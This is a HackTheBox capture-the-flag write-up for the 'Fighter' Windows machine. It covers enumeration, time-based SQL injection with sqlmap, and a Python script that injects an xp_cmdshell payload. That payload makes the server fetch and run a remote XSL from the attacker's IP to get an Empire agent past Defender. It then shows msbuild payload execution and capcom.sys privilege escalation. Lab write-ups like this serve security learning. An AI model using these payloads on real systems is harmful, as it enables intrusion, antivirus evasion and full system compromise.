In this post we will resolve the machine Fighter from HackTheBox.
It is a Windows machine quite complicated but very interesting to learn new ways to get shell in windows.
This is a machine that I resolved with some members of my htb team and without them this writeup would not have been possible
My nick in HackTheBox is: manulqwerty.If you have any proposal or correction do not hesitate to leave a comment.
Write-Up
Enumeration
As always, the first thing will be a scan of all the ports with nmap :
nmap -sC -sV 10.10.10.72

We only have port 80, so let’s take a look at the web.

As we read in the important announcement a new website is being developed, but the old one is still working, we also have the domain streetfighterclub.htb we are going to look for the old portal.
After several tests we found the subdomain members.streetfighterclub.htb . To make it work we must add to /etc/hosts:
10.10.10.72 members.streetfighterclub.htb
Fuzzing we found: http://members.streetfighterclub.htb/old/login.asp

Let’s check if there is sqli.
We capture the request with BurpSuite and use the Active Scan:


After the Active Scan we detect a time-based SQLi in the logintype parameter.
Being a time-based it takes a lot of time in each execution of sqlmap, I put for example how it would be to obtain the databases:
sqlmap -r request.txt --dbms=mssql --technique=B --level 5 --risk 3 -p logintype --dbs --threads=1 --time-sec=1 --batch --flush-session
After a good time getting the data from the database, we realize that there is nothing that can be used to obtain CERs.
We will try to get RCE through the SQLi: https://www.tarlogic.com/blog/red-team-tales-0x01/
Exploitation

After hours trying to get rid of this method without I exist, we found the key to bypass the defender : starfighter_xsl from empire by Luis Vacas (which by the way I recommend you use it, you have very interesting additional modules)
For this we are going to develop a small python script that makes us run our .xsl and get empire agent :
from requests import *
params = {"username":"admin","password":"admin","B1":"LogIn","logintype":"1;EXEC sp_configure 'show advanced options', 1;RECONFIGURE WITH OVERRIDE;EXEC sp_configure 'xP_cmDshEll', 1;RECONFIGURE WITH OVERRIDE;drop table mojones;create table mojones (out varchar(8000));;insert into mojones (out) execute xp_CmdSheLl 'start wmic process get brief /format:\"http://10.10.14.7:443/wojo.xsl\"';EXEC sp_configure 'xP_cMdShelL', 0;RECONFIGURE WITH OVERRIDE;"}
resp = post("http://members.streetfighterclub.htb/old/verify.asp",data=params,allow_redirects=False,cookies={"ASPSESSIONIDCQQARTCC":"OJGJBAHDGMPKEHOFHCKLKDIG"})

Let’s migrate the empire to metasploit: https://github.com/trustedsec/nps_payload (example of use)

cd C:\Users\sqlserv upload /tmp/msbuild_nps.xml msbuild_nps.xml C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe msbuild_nps.xml

Post-Exploitation
Reviewing the files in the C:\Windows directory, I noticed the file capcom.sys and with a simple search I saw that it could be useful to scale to system:

At first we see that this exploit does not work for us:

After reading the code we see that we must have an x64 session, for this we will use the module windows/local/payload_inject
Then we edit the code of the exploit so that it does not make verifications commented on the function check_result

Let’s reload and it will work for us:
edit reload

We are already System but this is not over yet, we have a small reversing challenge :
Open the files with IDA PRO

We see that if the function check () returns 1, it will give us the flag

The function check () will execute XOR with 9 each character of the variable aFmFeholH
To reverse this I made a small program in C, even though the simplest thing would be patching
#include <stdio.h>
int main(int argc, char **argv) {
char aFmFeholH[15] = "Fm`fEhOl}h";
int v1;
for (v1=0;v1<11;v1++)
printf("%c",(*(int *) (aFmFeholH + v1) ^ 9));
puts("");
return 0;
}


OdioLaFeta

 Español
Español





Great write-up, especially the empire starfighter part.
With kind regards Jacco